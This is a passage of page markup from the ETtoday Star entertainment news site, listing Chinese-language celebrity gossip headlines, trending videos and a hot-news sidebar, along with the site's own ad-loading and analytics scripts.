                      <a href="https://star.ettoday.net/news/523226" title="當了《哆啦A夢》胖虎26年！　聲優立壁和也80歲過世" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1137/d1137517.jpg" alt="當了《哆啦A夢》胖虎26年！　聲優立壁和也80歲過世" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523226" target="_blank">當了《哆啦A夢》胖虎26年！　聲優立壁和也80歲過世</a></h3>                    
                    <p class="time">6/19 19:03</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523027" title="修杰楷超寵家裡2個女人！　為賈靜雯親手做8早餐閃爆了" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1136/d1136540.jpg" alt="修杰楷超寵家裡2個女人！　為賈靜雯親手做8早餐閃爆了" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523027" target="_blank">修杰楷超寵家裡2個女人！　為賈靜雯親手做8早餐閃爆了</a></h3>                    
                    <p class="time">6/19 11:12</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523365" title="又青、大仁2度蜜月！　林依晨PO照放閃讓粉絲嗨翻了" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1137/d1137906.jpg" alt="又青、大仁2度蜜月！　林依晨PO照放閃讓粉絲嗨翻了" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523365" target="_blank">又青、大仁2度蜜月！　林依晨PO照放閃讓粉絲嗨翻了</a></h3>                    
                    <p class="time">6/20 11:54</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523240" title="EXO伯賢機場躲鏡頭…　燦烈看到後挺身保護他閃爆了！" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1137/d1137557.jpg" alt="EXO伯賢機場躲鏡頭…　燦烈看到後挺身保護他閃爆了！" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523240" target="_blank">EXO伯賢機場躲鏡頭…　燦烈看到後挺身保護他閃爆了！</a></h3>                    
                    <p class="time">6/19 19:54</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523086" title="篠崎泫曾被媽打到吐血瀕死！　悲慘童年讓她5歲就跳樓" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1136/d1136788.jpg" alt="篠崎泫曾被媽打到吐血瀕死！　悲慘童年讓她5歲就跳樓" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523086" target="_blank">篠崎泫曾被媽打到吐血瀕死！　悲慘童年讓她5歲就跳樓</a></h3>                    
                    <p class="time">6/19 13:08</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523349" title="愛女寶妹戴耳機看電影　宋達民解釋後…讓人紅了眼眶" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1137/d1137848.jpg" alt="愛女寶妹戴耳機看電影　宋達民解釋後…讓人紅了眼眶" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523349" target="_blank">愛女寶妹戴耳機看電影　宋達民解釋後…讓人紅了眼眶</a></h3>                    
                    <p class="time">6/20 10:51</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/523333" title="吳克群自爆談過男男戀！　看到對方「這個部位」就放棄" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/1112/d1112210.jpg" alt="吳克群自爆談過男男戀！　看到對方「這個部位」就放棄" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/523333" target="_blank">吳克群自爆談過男男戀！　看到對方「這個部位」就放棄</a></h3>                    
                    <p class="time">6/20 09:57</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/3101311" title="A-Lin婚變頻傳！與球星老公黃甘霖鮮少同框　消息人士揭夫妻現況" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/8581/d8581520.webp" alt="A-Lin婚變頻傳！與球星老公黃甘霖鮮少同框　消息人士揭夫妻現況" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/3101311" target="_blank">A-Lin婚變頻傳！與球星老公黃甘霖鮮少同框　消息人士揭夫妻現況</a></h3>                    
                    <p class="time">10小時前</p>
                  </div>
                  <!-- 組 -->
                
                                    
                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/news/3101466" title="周杰倫澳網「1萬丟地上」！轉身親送場邊小孩⋯她激動歡呼畫面全放送" target="_blank"><img src="//cdn2.ettoday.net/style/misc/loading_300x225.gif" data-original="https://cdn2.ettoday.net/images/8581/d8581772.webp" alt="周杰倫澳網「1萬丟地上」！轉身親送場邊小孩⋯她激動歡呼畫面全放送" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/news/3101466" target="_blank">周杰倫澳網「1萬丟地上」！轉身親送場邊小孩⋯她激動歡呼畫面全放送</a></h3>                    
                    <p class="time">6小時前</p>
                  </div>
                  <!-- 組 -->
                
                  
                </div>
                <!-- part_pictxt_1 結束-->
              </div>
              <!-- 推薦閱讀 block_a 結束-->

              

              <!-- 熱門影音 block_a 開始-->
              <div class="block_a">
                <h2 class="title_a">熱門影音</h2>
                <!--gallery_2 開始-->
                <div class="gallery_2">
                  <!--run 開始-->
                  <div class="run">
                    <!--inner-->
                    <div class="inner">
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489668" title="顧婕淚崩悼念曹西平　遺憾曝與他生前冷戰" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489668.webp" alt="顧婕淚崩悼念曹西平　遺憾曝與他生前冷戰" /></div>
                          <h3>顧婕淚崩悼念曹西平　遺憾曝與他生前冷戰</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489616" title="被脫口秀演員嘲諷後首發聲 李多慧「改變聲音」強調：不抽菸" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489616.webp" alt="被脫口秀演員嘲諷後首發聲 李多慧「改變聲音」強調：不抽菸" /></div>
                          <h3>被脫口秀演員嘲諷後首發聲 李多慧「改變聲音」強調：不抽菸</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489690" title="從沒吃過霍建華煮的東西　林心如：只幫我倒過水XD" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489690.webp" alt="從沒吃過霍建華煮的東西　林心如：只幫我倒過水XD" /></div>
                          <h3>從沒吃過霍建華煮的東西　林心如：只幫我倒過水XD</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489667" title="阿信唱一半「想趕去看劉宇寧」 他台上隔空回應：下次我偷偷去～" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489667.webp" alt="阿信唱一半「想趕去看劉宇寧」 他台上隔空回應：下次我偷偷去～" /></div>
                          <h3>阿信唱一半「想趕去看劉宇寧」 他台上隔空回應：下次我偷偷去～</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489696" title="游鴻明變房產大亨（？　 挖洞自己跳被催快離開！" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489696.webp" alt="游鴻明變房產大亨（？　 挖洞自己跳被催快離開！" /></div>
                          <h3>游鴻明變房產大亨（？　 挖洞自己跳被催快離開！</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489692" title="周渝民疑問「為何親阿信」　虧他摔倒後：提無理的要求" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489692.webp" alt="周渝民疑問「為何親阿信」　虧他摔倒後：提無理的要求" /></div>
                          <h3>周渝民疑問「為何親阿信」　虧他摔倒後：提無理的要求</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489599" title="金球獎超辣攝影搶拍　珍妮佛勞倫斯：我快全裸了" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489599.webp" alt="金球獎超辣攝影搶拍　珍妮佛勞倫斯：我快全裸了" /></div>
                          <h3>金球獎超辣攝影搶拍　珍妮佛勞倫斯：我快全裸了</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489787" title="李玉璽新婚許允樂後首露面　曝生子計畫「隨時想撲倒老婆」" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489787.webp" alt="李玉璽新婚許允樂後首露面　曝生子計畫「隨時想撲倒老婆」" /></div>
                          <h3>李玉璽新婚許允樂後首露面　曝生子計畫「隨時想撲倒老婆」</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489547" title="李奧納多遭虧「女友不超過30歲」　「點頭笑出來」真實反應曝光" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489547.webp" alt="李奧納多遭虧「女友不超過30歲」　「點頭笑出來」真實反應曝光" /></div>
                          <h3>李奧納多遭虧「女友不超過30歲」　「點頭笑出來」真實反應曝光</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489349" title="蕭煌奇老婆正面曝光 陪看五月天..貼心幫扶麥" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489349.webp" alt="蕭煌奇老婆正面曝光 陪看五月天..貼心幫扶麥" /></div>
                          <h3>蕭煌奇老婆正面曝光 陪看五月天..貼心幫扶麥</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/456774" title="肯爺老婆走紅毯「三點全露」　突然脫光全場嚇傻" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/456/c456774.webp" alt="肯爺老婆走紅毯「三點全露」　突然脫光全場嚇傻" /></div>
                          <h3>肯爺老婆走紅毯「三點全露」　突然脫光全場嚇傻</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                          <!-- 組 -->
                      <div class="piece">
                        <a class="link" href="https://star.ettoday.net/video/489686" title="朴信惠認「穿校服=作品會紅」　秒回代表作：當然是《繼承者們》！" target="_blank">
                          <div class="pic"><img src="https://cdn2.ettoday.net/film/images/489/c489686.webp" alt="朴信惠認「穿校服=作品會紅」　秒回代表作：當然是《繼承者們》！" /></div>
                          <h3>朴信惠認「穿校服=作品會紅」　秒回代表作：當然是《繼承者們》！</h3>
                        </a>
                      </div>
                      <!-- 組 -->
                                        </div>
                    <!--inner-->
                  </div>
                  <!--run 結束-->
                </div>
                <!--gallery_2 結束-->

                <!-- part_pictxt_3 開始-->
                <div class="part_pictxt_3 clearfix">
                  
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/489687" title="林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/489/c489687.webp" alt="林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/489687" title="林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD">林心如「兩道家常菜」搞定霍建華　曝他廚藝程度：只幫我倒過水XD</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/489788" title="金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/489/c489788.webp" alt="金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/489788" title="金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱">金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/489784" title="李玉璽新婚：8點多就硬起來XD　曝生子計畫「隨時想撲倒老婆」" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/489/c489784.webp" alt="李玉璽新婚：8點多就硬起來XD　曝生子計畫「隨時想撲倒老婆」" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/489784" title="李玉璽新婚：8點多就硬起來XD　曝生子計畫「隨時想撲倒老婆」">李玉璽新婚：8點多就硬起來XD　曝生子計畫「隨時想撲倒老婆」</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/489444" title="阿本交往炎亞綸「藏得超辛苦」　嗆他：當年你也說喜歡我！" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/489/c489444.webp" alt="阿本交往炎亞綸「藏得超辛苦」　嗆他：當年你也說喜歡我！" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/489444" title="阿本交往炎亞綸「藏得超辛苦」　嗆他：當年你也說喜歡我！">阿本交往炎亞綸「藏得超辛苦」　嗆他：當年你也說喜歡我！</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/489443" title="張棟樑拒絕「飯局社交」很浪費生命　消失三年認「不快樂」：再工作就沒了" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/489/c489443.webp" alt="張棟樑拒絕「飯局社交」很浪費生命　消失三年認「不快樂」：再工作就沒了" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/489443" title="張棟樑拒絕「飯局社交」很浪費生命　消失三年認「不快樂」：再工作就沒了">張棟樑拒絕「飯局社交」很浪費生命　消失三年認「不快樂」：再工作就沒了</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                  <!-- 組 -->
                  <div class="box_0">
                    <div class="pic">
                      <a href="https://star.ettoday.net/video/489683" title="張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_300x169.gif" data-original="https://cdn2.ettoday.net/film/images/489/c489683.webp" alt="張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉" /></a>
                    </div>
                    <h3><a href="https://star.ettoday.net/video/489683" title="張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉">張棟樑高雄獻唱〈落雨聲〉淚崩　全場合唱〈當你孤單你會想起誰〉</a>
                    </h3>
                  </div>
                  <!-- 組 -->                
                                </div>
                <!-- part_pictxt_3 結束-->

                <!-- more_box 開始-->
                <div class="more_box"><a class="more" href="https://star.ettoday.net/video_list" target="_blank">看更多</a></div>
                <!-- more_box 結束-->
              </div>
              <!-- 熱門影音 block_a 結束-->

              <!-- 開框 開始 -->
              <link rel="stylesheet" href="https://cdn2.ettoday.net/style/live-frame2018/etlive.css?20181214" type="text/css"/>
                   <script src="https://cdn2.ettoday.net/style/live-frame2018/etlive.js"></script>            <div class="video_frame">
                <h2 class="live_title"><a target="_blank" href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F489740%3Ffrom%3Dvodframe_star&vid=489740">【公聽會爆口角】莊瑞雄嗆學者「我來不是讓你罵」　韓國瑜：喝咖啡靜下心</a></h2>
                <div id="ettoday_channel_frame" style="clear:both">
                    <div class="ettoday_vod">
                        <span class="live_btn_close"></span>
                        <a href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F489740%3Ffrom%3Dvodframe_star&vid=489740" target="_blank">
                            <img src='https://cdn2.ettoday.net/style/misc/loading_800x450.gif' data-original='//cdn2.ettoday.net/film/images/489/d489740.jpg?cdnid=1370959' alt='【公聽會爆口角】莊瑞雄嗆學者「我來不是讓你罵」　韓國瑜：喝咖啡靜下心' >
                        </a>
                    </div>
                </div>
            </div>
            <!-- 追蹤碼 開始 -->
             <script async src="https://www.googletagmanager.com/gtag/js?id=G-9K3S62N7C5"></script>
            
             <script>
             window.dataLayer = window.dataLayer || [];
             function gtag(){dataLayer.push(arguments);}
             gtag('js', new Date());
             gtag('config', 'G-9K3S62N7C5');//GA4

             //GA4-load
             gtag('event', 'et_load', {
                 '影片標題_load': '【公聽會爆口角】莊瑞雄嗆學者「我來不是讓你罵」　韓國瑜：喝咖啡靜下心',
                 '站台_load': 'vodframe_star',
                 'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
             });

             //GA4-click
             $(".live_title a,.ettoday_vod a").click(function() {
                 gtag('event', 'et_click', {
                     '影片標題_click': '【公聽會爆口角】莊瑞雄嗆學者「我來不是讓你罵」　韓國瑜：喝咖啡靜下心',
                     '站台_click': 'vodframe_star',
                     'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
                    });
             });
             </script>
             <!-- 追蹤碼 結束 -->              <!-- 開框 結束 -->

              <!-- block_a 即時新聞 開始-->
              <div class="block_a news-hot-block hot-news">
                <h2 class="title_a">即時新聞</h2>

                                <!-- 星光雲_熱門新聞_文字廣告(左) 開始 -->
                <div id="star_text_4" class="hotnews_ad_left">
                  <span class="time">剛剛</span>
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_text_4&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>             
                </div>
                <!-- 星光雲_熱門新聞_文字廣告(左) 開始 -->
                
                                <!-- 星光雲_熱門新聞_文字廣告(右) 開始 -->
                <div id="star_text_5" class="hotnews_ad_right">
                  <span class="time">剛剛</span>
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_text_5&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>               
                </div>
                <!-- 星光雲_熱門新聞_文字廣告(右) 結束 -->
                
                <!-- part_txt_4 開始-->
                <div class="part_txt_4">
                  <!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">20分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101730" title="新娘收紅包嫌少討差額　林采緹一看氣炸：不要辦更省錢" target="_blank">新娘收紅包嫌少討差額　林采緹一看氣炸：不要辦更省錢</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">30分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101798" title="SEVENTEEN松山文創快閃店內部長這樣！可買官方周邊商品" target="_blank">SEVENTEEN松山文創快閃店內部長這樣！可買官方周邊商品</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">38分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101786" title="雷嘉汭對抗蕁麻疹10年…脖子以上「紅腫比家暴嚴重」韓國拍戲被關切" target="_blank">雷嘉汭對抗蕁麻疹10年…脖子以上「紅腫比家暴嚴重」韓國拍戲被關切</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">40分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101787" title="《韓國製造》玄彬壞到入骨！監獄狂毆鄭雨盛來真的　抽菸回眸帥炸" target="_blank">《韓國製造》玄彬壞到入骨！監獄狂毆鄭雨盛來真的　抽菸回眸帥炸</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">47分鐘前</span><span class="emoji"><em class="icon e7"></em>1</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101775" title="《女神降臨》文佳煐3月訪台見粉絲！「全場HI-BYE」倒數2天開賣" target="_blank">《女神降臨》文佳煐3月訪台見粉絲！「全場HI-BYE」倒數2天開賣</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">50分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101776" title="基努李維牽女友滑冰放閃！　手牽手親親宛如拍電影" target="_blank">基努李維牽女友滑冰放閃！　手牽手親親宛如拍電影</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">55分鐘前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101770" title="ONE OK ROCK登上大巨蛋售票公開！8種票價月底開搶" target="_blank">ONE OK ROCK登上大巨蛋售票公開！8種票價月底開搶</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">56分鐘前</span><span class="comment">1</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101748" title="周湯豪病倒演唱會宣布延期！　「吊點滴照曝光」道歉：致以最誠摯的歉意" target="_blank">周湯豪病倒演唱會宣布延期！　「吊點滴照曝光」道歉：致以最誠摯的歉意</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">1小時前</span><span class="emoji"><em class="icon e2"></em><em class="icon e4"></em><em class="icon e6"></em>9</span><span class="comment">4</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101728" title="李雅英圓夢見偶像許光漢！示愛慘遭公司下禁令　突公開道歉了" target="_blank">李雅英圓夢見偶像許光漢！示愛慘遭公司下禁令　突公開道歉了</a></h3>
				</div>
				<!-- 組 --><!-- 組 -->
				<div class="box_0">
				<div class="part_social_1">
				<span class="time">1小時前</span><span class="comment">0</span>
				</div>
				<h3 class="title"><a href="https://star.ettoday.net/news/3101725" title="資深男團太狂了！　一發片「吳宗憲、陳美鳳都說話」還有眾星力挺" target="_blank">資深男團太狂了！　一發片「吳宗憲、陳美鳳都說話」還有眾星力挺</a></h3>
				</div>
				<!-- 組 -->                </div>
                <!-- part_txt_4 結束-->
              </div>
              <!-- block_a 即時新聞 結束-->
              
                            <!-- 星光雲_文章推薦模組_2 開始 -->
              <div class=" block_a">
                <div id="star_recirculation_2" class="recirculation">
                  <script type="text/javascript">
                  (function(){
                    var ts = Math.random();
                    document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_recirculation_2&rr='+ ts +'"></scr' + 'ipt>');
                  })()
                  </script>
                </div>
              </div>
              <!-- 星光雲_文章推薦模組_2 結束 -->
              

                              <!-- 星光雲_橫幅_關鍵字下方 開始 -->
                <div class=" block_a">
                  <div id="star_banner_middle_2" class="">
                    <script type="text/javascript">
                    (function(){
                      var ts = Math.random();
                      document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=star_banner_middle_2&rr='+ ts +'"></scr' + 'ipt>');
                    })()
                    </script>
                  </div>
                </div>
              <!-- 星光雲_橫幅_關鍵字下方 結束 -->
              
              <!-- block_a 讀者迴響 開始-->
              <div class="block_a fb-comments">
                <h2 class="title_a">讀者迴響</h2>
                <!--et 留言版 開始-->
                <div id="et_comments">

                                    <!--menu 開始-->
                  <div class="menu">
                  <button class="btn_et current gtmclick">ETtoday留言</button>
                  <button class="btn_fb gtmclick">FB留言</button>
                  </div>
                  <!--menu 結束-->
                  
                  <!--et_board 開始-->
                  <div class="et_board">
                  <!--留言 iframe 開始-->
                  <iframe id="et_comments_inner" class="et_comments_inner" src="https://media.ettoday.net/source/et_comments3.php7?news_id=523380&title=%E6%83%B3%E7%9C%8BEXO%E4%BC%AF%E8%B3%A2%E9%96%8B%E7%90%83%EF%BC%81%E3%80%80%E9%9F%93%E7%B2%89%E3%80%8C%E8%B6%85%E7%9E%8E%E6%B2%92%E5%93%81%E8%88%89%E5%8B%95%E3%80%8D%E6%83%B9%E6%AF%9B%E8%A7%80%E7%9C%BE" scrolling="no" allowtransparency="true"></iframe>
                  <!--留言 iframe 結束-->
                  </div>                                
                  <!--et_board 開始-->

                  <!--fb_board 開始-->
                  <div class="fb_board">
                  <!--FB 留言板 start-->
                  <div class="fb-comments" data-href="http://star.ettoday.net/news/523380" data-numposts="5" data-colorscheme="light" width="100%"></div>
                  <!--FB 留言板 end-->
                  </div>
                  <!--fb_board 結束-->

                  <!--btn_go 下載App按鈕 開始-->
                  <a class="btn_go gtmclick" href="https://www.ettoday.net/events/ad-source/app/redirect-et-comments.php?news_id=523380" target="_blank">我也要留言，快前往新聞雲App！</a>
                  <!--btn_go 下載App按鈕 結束-->
                  </div>
                  <!--et 留言版 結束-->

              </div>
              <!-- block_a 讀者迴響 結束-->

              </div>
              <!-- inner 結束-->
            </div>
            <!-- c1 結束-->

            
            
			      <!-- c2 開始-->
            

<div class="c2">
    <!-- inner 開始-->
    <div class="inner">

        <!-- PC_全網_超級快閃 開始 -->
    <div id="all_crazygif" class="crazygif">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=all_crazygif&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- PC_全網_超級快閃 結束 -->
    
        <!-- 星光雲_巨幅_上【獨立】開始 -->
    <div id="star_300x250_top" class="pc_sidebar_top">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x250_top&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_巨幅_上【獨立】結束 -->
    
        <!-- 星光雲_巨幅_上(2) (★特開★) 開始 -->
    <div id="star_300x250_top_2" class="pc_sidebar_top">
        <script type="text/javascript">
        (function(){
            var ts = Math.random();
            document.write('<scr' + 'ipt type="text/javascript" src="https://ad2.ettoday.net/ads.php?bid=star_300x250_top_2&rr='+ ts +'"></scr' + 'ipt>');
        })()
        </script>
    </div>
    <!-- 星光雲_巨幅_上(2) (★特開★) 結束 -->
    
    <!-- 熱門新聞 block_b 開始-->
    <div class="block_b sidebar-hot-news">
    <h2 class="title_a">熱門新聞</h2>
    <!-- part_txt_2 開始-->
    <div class="part_txt_2">
        <ol class="list"><li>
                 <a href="https://star.ettoday.net/news/3101311" target="_blank" title="A-Lin婚變頻傳　與球星老公黃甘霖現在關係曝">A-Lin婚變頻傳　與球星老公黃甘霖現在關係曝</a>
                 <div class="part_social_1">
					<span class="time">10小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e5"></em><em class="icon e7"></em>14</span><span class="comment">36</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101466" target="_blank" title="周杰倫澳網「1萬丟地上」！">周杰倫澳網「1萬丟地上」！</a>
                 <div class="part_social_1">
					<span class="time">6小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e5"></em>18</span><span class="comment">16</span></div></li><li>
                 <a href="https://star.ettoday.net/news/3101700" target="_blank" title="余祥銓辣妻出國脫了！">余祥銓辣妻出國脫了！</a>
                 <div class="part_social_1">
					<span class="time">2小時前</span><span class="emoji"><em class="icon e1"></em><em class="icon e2"></em><em class="icon e3"></em><em class="icon e4"></em><em class="icon e5"></em><em class="icon e6"></em><em class="icon e7"></em>18</span><span class="comment">17</span></div></li><li>
